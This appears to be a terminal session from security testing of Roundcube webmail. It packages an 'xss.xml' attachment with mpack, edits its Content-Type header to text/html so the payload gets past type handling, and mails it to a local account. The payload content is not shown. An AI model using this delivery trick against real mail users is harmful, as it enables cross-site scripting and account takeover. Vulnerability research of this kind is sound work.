 guest@tester:~/Roundcube/XSS$ mpack -s "XML HTML XSS" -c "application/html" xss.xml -o xml_xss.mail.original
guest@tester:~/Roundcube/XSS$ cp xml_xss.mail.original xml_xss.mail
guest@tester:~/Roundcube/XSS$ nano xml_xss.mail
guest@tester:~/Roundcube/XSS$ diff xml_xss.mail xml_xss.mail.original
10c10
< Content-Type: text/html; name="xss.xml"
---
> Content-Type: application/html; name="xss.xml"
guest@tester:~/Roundcube/XSS$ sendmail guest@localhost < xml_xss.mail
guest@tester:~/Roundcube/XSS$